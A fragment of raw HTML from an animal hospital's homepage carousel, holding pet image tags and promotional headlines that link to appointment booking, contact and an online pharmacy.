https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smiling Dog on couch" title="Smiling Dog on couch" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 fbdKzB nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3MrCvinQk7idNPHPnkgpfA"><span>Welcome to Our Family!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="3MrCvinQk7idNPHPnkgpfA"><span>Where family pets and compassionate care meet.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Welcome to Our Family!" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Golden Retreiver (Dog) Looking Out a Car Window" title="Golden Retreiver (Dog) Looking Out a Car Window" src="https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="27SUh5UjlE848cj1e7wozA"><span>Your Partner in Pet Health</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="27SUh5UjlE848cj1e7wozA"><span>How can we help your family today?</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Your Partner in Pet Health" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A pug sitting on a blue couch with green pillows" title="A pug sitting on a blue couch with green pillows" src="https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="vMCKlu0EJyrsW9WjOolXj"><span>New Clients Welcome!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="vMCKlu0EJyrsW9WjOolXj"><span>Contact us today to schedule your appointment. </span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="New Clients Welcome!" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White Dog snuggle cat" title="White Dog snuggle cat" src="https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="11OiNzE3lget5nOw1m4j4b"><span>Visit Our Pharmacy for Lower Prices</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="11OiNzE3lget5nOw1m4j4b"><span>Save on medicine and food for your pet!</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Our Online Pharmacy" role="link" href="https://shop.brameranimalhospital.com/pet/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_blank" rel="noopener" data-entry-id="7sBhbPkmghd8l5pTlos1KD" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for Lower Prices" data-analytics-variation="Variation-A">Our Online Pharmacy</a></p></div></section></div></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman holding dog in car" title="Woman holding dog in car" src="https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/bOWDtpFa3eYN4V7TTE5Ho/aef3c01f140139701760edaa6d039b8e/NVA-Empty3.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; 